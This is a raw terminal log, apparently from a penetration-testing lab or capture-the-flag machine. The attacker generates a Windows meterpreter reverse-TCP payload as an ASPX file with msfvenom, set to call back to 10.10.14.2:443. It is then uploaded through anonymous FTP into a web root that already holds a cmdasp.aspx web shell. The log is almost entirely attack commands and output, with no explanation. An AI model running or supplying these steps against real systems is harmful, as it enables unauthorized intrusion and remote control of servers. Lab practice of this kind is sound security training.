 ❯ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=443 -f aspx -a x86 > reverse.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2895 bytes
❯ ls
cmdasp.aspx  reverse.aspx  test.txt
❯ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put reverse.aspx
local: reverse.aspx remote: reverse.aspx
229 Entering Extended Passive Mode (|||49165|)
125 Data connection already open; Transfer starting.
100% |*************************************************************************|  2935       22.94 MiB/s    --:-- ETA
226 Transfer complete.
2935 bytes sent in 00:00 (73.88 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49166|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
08-23-25  10:56AM                 1442 cmdasp.aspx
03-17-17  05:37PM                  689 iisstart.htm
08-23-25  11:15AM                 2935 reverse.aspx
08-23-25  10:31AM                    6 test.txt
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>